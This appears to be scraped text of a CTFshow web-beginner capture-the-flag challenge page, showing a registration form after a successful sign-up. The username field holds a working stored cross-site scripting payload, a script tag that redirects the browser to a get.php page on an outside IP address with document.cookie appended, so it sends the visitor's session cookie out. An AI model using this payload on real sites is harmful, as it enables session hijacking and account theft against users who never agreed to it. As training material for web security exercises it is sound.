 CTFshow-web入门 注册 登陆 用户管理 登出
注册成功
用户名 baba <script>document.location.href="http://82.157.126.92/get.php?cookie="+document.cookie</script>
密码 请输入密码 密码必须大于6位
重复密码 再次输入密码 密码必须大于6位
立即提交 重置
CTFshow出品 © 2020 ctf.show